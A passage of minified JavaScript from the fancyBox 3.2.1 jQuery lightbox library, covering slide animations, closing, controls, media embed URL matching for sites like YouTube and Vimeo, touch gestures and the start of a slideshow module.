i&&t.parent().length?(t.parent(".fancybox-slide--inline").trigger("onReset"),e.$placeholder=i("<div></div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===i.type(t)&&3===(t=i("<div>").append(i.trim(t)).contents())[0].nodeType&&(t=i("<div>").html(t)),e.opts.filter&&(t=i("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",(function(){e.$placeholder&&(e.$placeholder.after(t.hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(i(this).empty(),e.isLoaded=!1)})),e.$content=i(t).appendTo(e.$slide),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.removeClass("fancybox-slide--"+e.type),this.setContent(e,this.translate(e,e.opts.errorTpl))},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=i(this.opts.spinnerTpl).appendTo(e.$slide))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),e.opts.smallBtn&&!e.$smallBtn&&(e.$smallBtn=i(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content.filter("div,form").first())),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",(function(e){return 2==e.button&&e.preventDefault(),!0})),"image"===e.type&&i('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.revealContent(e))},revealContent:function(e){var t,s,a,o,r,l=this,c=e.$slide,d=!1;return t=e.opts[l.firstRun?"animationEffect":"transitionEffect"],a=e.opts[l.firstRun?"animationDuration":"transitionDuration"],a=parseInt(e.forcedDuration===n?a:e.forcedDuration,10),!e.isMoved&&e.pos===l.currPos&&a||(t=!1),"zoom"!==t||e.pos===l.currPos&&a&&"image"===e.type&&!e.hasError&&(d=l.getThumbPos(e))||(t="fade"),"zoom"===t?((r=l.getFitPos(e)).scaleX=r.width/d.width,r.scaleY=r.height/d.height,delete r.width,delete r.height,"auto"==(o=e.opts.zoomOpacity)&&(o=Math.abs(e.width/e.height-d.width/d.height)>.1),o&&(d.opacity=.1,r.opacity=1),i.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),d),u(e.$content),void i.fancybox.animate(e.$content,r,a,(function(){l.complete()}))):(l.updateSlide(e),t?(i.fancybox.stop(c),s="fancybox-animated fancybox-slide--"+(e.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+t,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(s),e.$content.removeClass("fancybox-is-hidden"),u(c),void i.fancybox.animate(c,"fancybox-slide--current",a,(function(t){c.removeClass(s).removeAttr("style"),e.pos===l.currPos&&l.complete()}),!0)):(u(c),e.$content.removeClass("fancybox-is-hidden"),void(e.pos===l.currPos&&l.complete())))},getThumbPos:function(n){var s,a=!1,o=n.opts.$thumb,r=o?o.offset():0;return r&&o[0].ownerDocument===t&&function(t){for(var n=t[0],s=n.getBoundingClientRect(),a=[];null!==n.parentElement;)"hidden"!==i(n.parentElement).css("overflow")&&"auto"!==i(n.parentElement).css("overflow")||a.push(n.parentElement.getBoundingClientRect()),n=n.parentElement;return a.every((function(e){var t=Math.min(s.right,e.right)-Math.max(s.left,e.left),i=Math.min(s.bottom,e.bottom)-Math.max(s.top,e.top);return t>0&&i>0}))&&s.bottom>0&&s.right>0&&s.left<i(e).width()&&s.top<i(e).height()}(o)&&(s=this.$refs.stage.offset(),a={top:r.top-s.top+parseFloat(o.css("border-top-width")||0),left:r.left-s.left+parseFloat(o.css("border-left-width")||0),width:o.width(),height:o.height(),scaleX:1,scaleY:1}),a},complete:function(){var e=this,n=e.current,s={};n.isMoved||!n.isLoaded||n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),u(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(e.slides,(function(t,n){n.pos>=e.currPos-1&&n.pos<=e.currPos+1?s[n.pos]=n:n&&(i.fancybox.stop(n.$slide),n.$slide.off().remove())})),e.slides=s,e.updateCursor(),e.trigger("afterShow"),(i(t.activeElement).is("[disabled]")||n.opts.autoFocus&&"image"!=n.type&&"iframe"!==n.type)&&e.focus())},preload:function(){var e,t,i=this;i.group.length<2||(e=i.slides[i.currPos+1],t=i.slides[i.currPos-1],e&&"image"===e.type&&i.loadSlide(e),t&&"image"===t.type&&i.loadSlide(t))},focus:function(){var e,t=this.current;this.isClosing||(t&&t.isComplete&&((e=t.$slide.find("input[autofocus]:enabled:visible:first")).length||(e=t.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(e=e&&e.length?e:this.$refs.container).focus())},activate:function(){var e=this;i(".fancybox-container").each((function(){var t=i(this).data("FancyBox");t&&t.id!==e.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)})),e.isVisible=!0,(e.current||e.isIdle)&&(e.update(),e.updateControls()),e.trigger("onActivate"),e.addEvents()},close:function(e,t){var n,s,a,o,r,l,u=this,h=u.current,p=function(){u.cleanUp(e)};return!u.isClosing&&(u.isClosing=!0,!1===u.trigger("beforeClose",e)?(u.isClosing=!1,c((function(){u.update()})),!1):(u.removeEvents(),h.timouts&&clearTimeout(h.timouts),a=h.$content,n=h.opts.animationEffect,s=i.isNumeric(t)?t:n?h.opts.animationDuration:0,h.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),h.$slide.siblings().trigger("onReset").remove(),s&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),u.hideLoading(h),u.hideControls(),u.updateCursor(),"zoom"!==n||!0!==e&&a&&s&&"image"===h.type&&!h.hasError&&(l=u.getThumbPos(h))||(n="fade"),"zoom"===n?(i.fancybox.stop(a),(r=i.fancybox.getTranslate(a)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(o=h.opts.zoomOpacity)&&(o=Math.abs(h.width/h.height-l.width/l.height)>.1),o&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,i.fancybox.setTranslate(h.$content,r),i.fancybox.animate(h.$content,l,s,p),!0):(n&&s?!0===e?setTimeout(p,s):i.fancybox.animate(h.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+n,s,p):p(),!0)))},cleanUp:function(e){var n,s,a=this,r=i("body");a.current.$slide.trigger("onReset"),a.$refs.container.empty().remove(),a.trigger("afterClose",e),a.$lastFocus&&a.current.opts.backFocus&&a.$lastFocus.focus(),a.current=null,(n=i.fancybox.getInstance())?n.activate():(o.scrollTop(a.scrollTop).scrollLeft(a.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(s=parseInt(t.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*s)),i("#fancybox-style-noscroll").remove())},trigger:function(e,t){var n,s=Array.prototype.slice.call(arguments,1),a=this,o=t&&t.opts?t:a.current;if(o?s.unshift(o):o=a,s.unshift(a),i.isFunction(o.opts[e])&&(n=o.opts[e].apply(o,s)),!1===n)return n;"afterClose"!==e&&a.$refs?a.$refs.container.trigger(e+".fb",s):r.trigger(e+".fb",s)},updateControls:function(e){var t=this,i=t.current,n=i.index,s=i.opts.caption,a=t.$refs.container,o=t.$refs.caption;i.$slide.trigger("refresh"),t.$caption=s&&s.length?o.html(s):null,t.isHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(n+1),a.find("[data-fancybox-prev]").prop("disabled",!i.opts.loop&&n<=0),a.find("[data-fancybox-next]").prop("disabled",!i.opts.loop&&n>=t.group.length-1),"image"===i.type?a.find("[data-fancybox-download]").attr("href",i.opts.image.src||i.src):a.find("[data-fancybox-download]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var e=this,t=e.current?e.current.opts:e.opts,i=e.$refs.container;e.isHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&e.group.length>1)).toggleClass("fancybox-show-nav",!!(t.arrows&&e.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal),e.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.2.1",defaults:a,getInstance:function(e){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);return t instanceof h&&("string"===i.type(e)?t[e].apply(t,n):"function"===i.type(e)&&e.apply(t,n),t)},open:function(e,t,i){return new h(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:t.createTouch!==n&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:(s=t.createElement("div"),e.getComputedStyle&&e.getComputedStyle(s).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)),getTranslate:function(e){var t;if(!e||!e.length)return!1;if((t=(t=e.eq(0).css("transform"))&&-1!==t.indexOf("matrix")?(t=(t=t.split("(")[1]).split(")")[0]).split(","):[]).length)t=(t=t.length>10?[t[13],t[12],t[0],t[5]]:[t[5],t[4],t[0],t[3]]).map(parseFloat);else{t=[0,0,1,1];var i=/\.*translate\((.*)px,(.*)px\)/i.exec(e.eq(0).attr("style"));i&&(t[0]=parseFloat(i[2]),t[1]=parseFloat(i[1]))}return{top:t[0],left:t[1],scaleX:t[2],scaleY:t[3],opacity:parseFloat(e.css("opacity")),width:e.width(),height:e.height()}},setTranslate:function(e,t){var i="",s={};if(e&&t)return t.left===n&&t.top===n||(i=(t.left===n?e.position().left:t.left)+"px, "+(t.top===n?e.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==n&&t.scaleY!==n&&(i=(i.length?i+" ":"")+"scale("+t.scaleX+", "+t.scaleY+")"),i.length&&(s.transform=i),t.opacity!==n&&(s.opacity=t.opacity),t.width!==n&&(s.width=t.width),t.height!==n&&(s.height=t.height),e.css(s)},animate:function(e,t,s,a,o){i.isFunction(s)&&(a=s,s=null),i.isPlainObject(t)||e.removeAttr("style"),e.on(d||"transitionend",(function(s){(!s||!s.originalEvent||e.is(s.originalEvent.target)&&"z-index"!=s.originalEvent.propertyName)&&(i.fancybox.stop(e),i.isPlainObject(t)?t.scaleX!==n&&t.scaleY!==n&&(e.css("transition-duration","0ms"),t.width=Math.round(e.width()*t.scaleX),t.height=Math.round(e.height()*t.scaleY),t.scaleX=1,t.scaleY=1,i.fancybox.setTranslate(e,t)):!0!==o&&e.removeClass(t),i.isFunction(a)&&a(s))})),i.isNumeric(s)&&e.css("transition-duration",s+"ms"),i.isPlainObject(t)?i.fancybox.setTranslate(e,t):e.addClass(t),t.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling"),e.data("timer",setTimeout((function(){e.trigger("transitionend")}),s+16))},stop:function(e){clearTimeout(e.data("timer")),e.off(d||"transitionend"),e.hasClass("fancybox-image-wrap")&&e.parent().removeClass("fancybox-is-scaling")}},i.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?i("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},p):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},p),this},r.on("click.fb-start","[data-fancybox]",p)}function p(e){var t=i(e.currentTarget),n=e.data?e.data.options:{},s=t.attr("data-fancybox")||"",a=0,o=[];e.isDefaultPrevented()||(e.preventDefault(),s?(a=(o=(o=n.selector?i(n.selector):e.data?e.data.items:[]).length?o.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')).index(t))<0&&(a=0):o=[t],i.fancybox.open(o,n,a))}}(window,document,window.jQuery||jQuery),function(e){var t=function(t,i,n){if(t)return n=n||"","object"===e.type(n)&&(n=e.param(n,!0)),e.each(i,(function(e,i){t=t.replace("$"+e,i||"")})),n.length&&(t+=(t.indexOf("?")>0?"&":"?")+n),t},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12])+"&output="+(e[12]&&e[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};e(document).on("objectNeedsType.fb",(function(n,s,a){var o,r,l,c,d,u,h,p=a.src||"",f=!1;o=e.extend(!0,{},i,a.opts.media),e.each(o,(function(i,n){if(l=p.match(n.matcher)){if(f=n.type,u={},n.paramPlace&&l[n.paramPlace]){"?"==(d=l[n.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var s=0;s<d.length;++s){var o=d[s].split("=",2);2==o.length&&(u[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return c=e.extend(!0,{},n.params,a.opts[i],u),p="function"===e.type(n.url)?n.url.call(this,l,c,a):t(n.url,l,c),r="function"===e.type(n.thumb)?n.thumb.call(this,l,c,a):t(n.thumb,l),"vimeo"===i&&(p=p.replace("&%23","#")),!1}})),f?(a.src=p,a.type=f,a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=r),"iframe"===f&&(e.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),a.contentProvider=h,a.opts.slideClass+=" fancybox-slide--video")):p&&(a.type=a.opts.defaultType)}))}(window.jQuery||jQuery),function(e,t,i){var n=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},s=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},a=function(t){var i=[];for(var n in t=(t=t.originalEvent||t||e.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[n].pageX?i.push({x:t[n].pageX,y:t[n].pageY}):t[n].clientX&&i.push({x:t[n].clientX,y:t[n].clientY});return i},o=function(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},r=function(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea')||i.isFunction(e.get(0).onclick)||e.data("selectable"))return!0;for(var t=0,n=e[0].attributes,s=n.length;t<s;t++)if("data-fancybox-"===n[t].nodeName.substr(0,14))return!0;return!1},l=function(t){for(var i,n,s,a,o,r=!1;i=t.get(0),n=void 0,s=void 0,a=void 0,o=void 0,n=e.getComputedStyle(i)["overflow-y"],s=e.getComputedStyle(i)["overflow-x"],a=("scroll"===n||"auto"===n)&&i.scrollHeight>i.clientHeight,o=("scroll"===s||"auto"===s)&&i.scrollWidth>i.clientWidth,!(r=a||o)&&(t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body"););return r},c=function(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};c.prototype.destroy=function(){this.$container.off(".fb.touch")},c.prototype.ontouchstart=function(n){var s=this,c=i(n.target),d=s.instance,u=d.current,h=u.$content,p="touchstart"==n.type;if(p&&s.$container.off("mousedown.fb.touch"),!u||s.instance.isAnimating||s.instance.isClosing)return n.stopPropagation(),void n.preventDefault();n.originalEvent&&2==n.originalEvent.button||!c.length||r(c)||r(c.parent())||n.originalEvent.clientX>c[0].clientWidth+c.offset().left||(s.startPoints=a(n),!s.startPoints||s.startPoints.length>1&&d.isSliding||(s.$target=c,s.$content=h,s.canTap=!0,s.opts=u.opts.touch,i(t).off(".fb.touch"),i(t).on(p?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(s,"ontouchend")),i(t).on(p?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(s,"ontouchmove")),(s.opts||d.canPan())&&(c.is(s.$stage)||s.$stage.find(c).length)?(n.stopPropagation(),i.fancybox.isMobile&&(l(s.$target)||l(s.$target.parent()))||n.preventDefault(),s.canvasWidth=Math.round(u.$slide[0].clientWidth),s.canvasHeight=Math.round(u.$slide[0].clientHeight),s.startTime=(new Date).getTime(),s.distanceX=s.distanceY=s.distance=0,s.isPanning=!1,s.isSwiping=!1,s.isZooming=!1,s.sliderStartPos=s.sliderLastPos||{top:0,left:0},s.contentStartPos=i.fancybox.getTranslate(s.$content),s.contentLastPos=null,1!==s.startPoints.length||s.isZooming||(s.canTap=!d.isSliding,"image"===u.type&&(s.contentStartPos.width>s.canvasWidth+1||s.contentStartPos.height>s.canvasHeight+1)?(i.fancybox.stop(s.$content),s.$content.css("transition-duration","0ms"),s.isPanning=!0):s.isSwiping=!0,s.$container.addClass("fancybox-controls--isGrabbing")),2!==s.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(s.isZooming=!0,s.isSwiping=!1,s.isPanning=!1,i.fancybox.stop(s.$content),s.$content.css("transition-duration","0ms"),s.centerPointStartX=.5*(s.startPoints[0].x+s.startPoints[1].x)-i(e).scrollLeft(),s.centerPointStartY=.5*(s.startPoints[0].y+s.startPoints[1].y)-i(e).scrollTop(),s.percentageOfImageAtPinchPointX=(s.centerPointStartX-s.contentStartPos.left)/s.contentStartPos.width,s.percentageOfImageAtPinchPointY=(s.centerPointStartY-s.contentStartPos.top)/s.contentStartPos.height,s.startDistanceBetweenFingers=o(s.startPoints[0],s.startPoints[1]))):c.is("img")&&n.preventDefault()))},c.prototype.ontouchmove=function(e){var t=this;if(t.newPoints=a(e),i.fancybox.isMobile&&(l(t.$target)||l(t.$target.parent())))return e.stopPropagation(),void(t.canTap=!1);if((t.opts||t.instance.canPan())&&t.newPoints&&t.newPoints.length&&(t.distanceX=o(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=o(t.newPoints[0],t.startPoints[0],"y"),t.distance=o(t.newPoints[0],t.startPoints[0]),t.distance>0)){if(!t.$target.is(t.$stage)&&!t.$stage.find(t.$target).length)return;e.stopPropagation(),e.preventDefault(),t.isSwiping?t.onSwipe():t.isPanning?t.onPan():t.isZooming&&t.onZoom()}},c.prototype.onSwipe=function(){var t,a=this,o=a.isSwiping,r=a.sliderStartPos.left||0;!0===o?Math.abs(a.distance)>10&&(a.canTap=!1,a.instance.group.length<2&&a.opts.vertical?a.isSwiping="y":a.instance.isSliding||!1===a.opts.vertical||"auto"===a.opts.vertical&&i(e).width()>800?a.isSwiping="x":(t=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=t>45&&t<135?"y":"x"),a.instance.isSliding=a.isSwiping,a.startPoints=a.newPoints,i.each(a.instance.slides,(function(e,t){i.fancybox.stop(t.$slide),t.$slide.css("transition-duration","0ms"),t.inTransition=!1,t.pos===a.instance.current.pos&&(a.sliderStartPos.left=i.fancybox.getTranslate(t.$slide).left)})),a.instance.SlideShow&&a.instance.SlideShow.isActive&&a.instance.SlideShow.stop()):("x"==o&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?r+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?r-=Math.pow(-a.distanceX,.8):r+=a.distanceX),a.sliderLastPos={top:"x"==o?0:a.sliderStartPos.top+a.distanceY,left:r},a.requestId&&(s(a.requestId),a.requestId=null),a.requestId=n((function(){a.sliderLastPos&&(i.each(a.instance.slides,(function(e,t){var n=t.pos-a.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+n*a.canvasWidth+n*t.opts.gutter})})),a.$container.addClass("fancybox-is-sliding"))})))},c.prototype.onPan=function(){var e,t,a,o=this;o.canTap=!1,e=o.contentStartPos.width>o.canvasWidth?o.contentStartPos.left+o.distanceX:o.contentStartPos.left,t=o.contentStartPos.top+o.distanceY,(a=o.limitMovement(e,t,o.contentStartPos.width,o.contentStartPos.height)).scaleX=o.contentStartPos.scaleX,a.scaleY=o.contentStartPos.scaleY,o.contentLastPos=a,o.requestId&&(s(o.requestId),o.requestId=null),o.requestId=n((function(){i.fancybox.setTranslate(o.$content,o.contentLastPos)}))},c.prototype.limitMovement=function(e,t,i,n){var s,a,o,r,l=this,c=l.canvasWidth,d=l.canvasHeight,u=l.contentStartPos.left,h=l.contentStartPos.top,p=l.distanceX,f=l.distanceY;return s=Math.max(0,.5*c-.5*i),a=Math.max(0,.5*d-.5*n),o=Math.min(c-i,.5*c-.5*i),r=Math.min(d-n,.5*d-.5*n),i>c&&(p>0&&e>s&&(e=s-1+Math.pow(-s+u+p,.8)||0),p<0&&e<o&&(e=o+1-Math.pow(o-u-p,.8)||0)),n>d&&(f>0&&t>a&&(t=a-1+Math.pow(-a+h+f,.8)||0),f<0&&t<r&&(t=r+1-Math.pow(r-h-f,.8)||0)),{top:t,left:e}},c.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,a=this.canvasHeight;return e=i>s?(e=e>0?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=n>a?(t=t>0?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},c.prototype.onZoom=function(){var t=this,a=t.contentStartPos.width,r=t.contentStartPos.height,l=t.contentStartPos.left,c=t.contentStartPos.top,d=o(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,u=Math.floor(a*d),h=Math.floor(r*d),p=(a-u)*t.percentageOfImageAtPinchPointX,f=(r-h)*t.percentageOfImageAtPinchPointY,m=(t.newPoints[0].x+t.newPoints[1].x)/2-i(e).scrollLeft(),g=(t.newPoints[0].y+t.newPoints[1].y)/2-i(e).scrollTop(),v=m-t.centerPointStartX,b={top:c+(f+(g-t.centerPointStartY)),left:l+(p+v),scaleX:t.contentStartPos.scaleX*d,scaleY:t.contentStartPos.scaleY*d};t.canTap=!1,t.newWidth=u,t.newHeight=h,t.contentLastPos=b,t.requestId&&(s(t.requestId),t.requestId=null),t.requestId=n((function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)}))},c.prototype.ontouchend=function(e){var n=this,o=Math.max((new Date).getTime()-n.startTime,1),r=n.isSwiping,l=n.isPanning,c=n.isZooming;if(n.endPoints=a(e),n.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),n.requestId&&(s(n.requestId),n.requestId=null),n.isSwiping=!1,n.isPanning=!1,n.isZooming=!1,n.canTap)return n.onTap(e);n.speed=366,n.velocityX=n.distanceX/o*.5,n.velocityY=n.distanceY/o*.5,n.speedX=Math.max(.5*n.speed,Math.min(1.5*n.speed,1/Math.abs(n.velocityX)*n.speed)),l?n.endPanning():c?n.endZooming():n.endSwiping(r)},c.prototype.endSwiping=function(e){var t=this,n=!1;t.instance.isSliding=!1,t.sliderLastPos=null,"y"==e&&Math.abs(t.distanceY)>50?(i.fancybox.animate(t.instance.current.$slide,{top:t.sliderStartPos.top+t.distanceY+150*t.velocityY,opacity:0},150),n=t.instance.close(!0,300)):"x"==e&&t.distanceX>50&&t.instance.group.length>1?n=t.instance.previous(t.speedX):"x"==e&&t.distanceX<-50&&t.instance.group.length>1&&(n=t.instance.next(t.speedX)),!1!==n||"x"!=e&&"y"!=e||t.instance.jumpTo(t.instance.current.index,150),t.$container.removeClass("fancybox-is-sliding")},c.prototype.endPanning=function(){var e,t,n,s=this;s.contentLastPos&&(!1===s.opts.momentum?(e=s.contentLastPos.left,t=s.contentLastPos.top):(e=s.contentLastPos.left+s.velocityX*s.speed,t=s.contentLastPos.top+s.velocityY*s.speed),(n=s.limitPosition(e,t,s.contentStartPos.width,s.contentStartPos.height)).width=s.contentStartPos.width,n.height=s.contentStartPos.height,i.fancybox.animate(s.$content,n,330))},c.prototype.endZooming=function(){var e,t,n,s,a=this,o=a.instance.current,r=a.newWidth,l=a.newHeight;a.contentLastPos&&(e=a.contentLastPos.left,s={top:t=a.contentLastPos.top,left:e,width:r,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(a.$content,s),r<a.canvasWidth&&l<a.canvasHeight?a.instance.scaleToFit(150):r>o.width||l>o.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(n=a.limitPosition(e,t,r,l),i.fancybox.setTranslate(a.content,i.fancybox.getTranslate(a.$content)),i.fancybox.animate(a.$content,n,150)))},c.prototype.onTap=function(e){var t,n=this,s=i(e.target),o=n.instance,r=o.current,l=e&&a(e)||n.startPoints,c=l[0]?l[0].x-n.$stage.offset().left:0,d=l[0]?l[0].y-n.$stage.offset().top:0,u=function(t){var s=r.opts[t];if(i.isFunction(s)&&(s=s.apply(o,[r,e])),s)switch(s){case"close":o.close(n.startEvent);break;case"toggleControls":o.toggleControls(!0);break;case"next":o.next();break;case"nextOrClose":o.group.length>1?o.next():o.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(c,d):o.group.length<2&&o.close(n.startEvent))}};if(!(e.originalEvent&&2==e.originalEvent.button||o.isSliding||c>s[0].clientWidth+s.offset().left)){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))t="Outside";else if(s.is(".fancybox-slide"))t="Slide";else{if(!o.current.$content||!o.current.$content.has(e.target).length)return;t="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,Math.abs(c-n.tapX)>50||Math.abs(d-n.tapY)>50||o.isSliding)return this;u("dblclick"+t)}else n.tapX=c,n.tapY=d,r.opts["dblclick"+t]&&r.opts["dblclick"+t]!==r.opts["click"+t]?n.tapped=setTimeout((function(){n.tapped=null,u("click"+t)}),300):u("click"+t);return this}},i(t).on("onActivate.fb",(function(e,t){t&&!t.Guestures&&(t.Guestures=new c(t))})),i(t).on("beforeClose.fb",(function(e,t){t&&t.Guestures&&t.Guestures.destroy()}))}(window,document,window.jQuery||jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this;e.$button=e.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){e.toggle()})),(e.instance.group.length<2||!e.instance.group[e.instance.currIndex].opts.slideShow)&&e.$button.hide()},set:function(e){var t=this;t.instance&&t.instance.current&&(!0===e||t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout((function(){t.isActive&&t.instance.jumpTo((t.instance.currIndex+1)%t.instance.group.length)}),t.instance.current.opts.slideShow.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var e=this,t=e.instance.current;t&&(e.isActive=!0,e.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.set(!0))},stop:function(){var 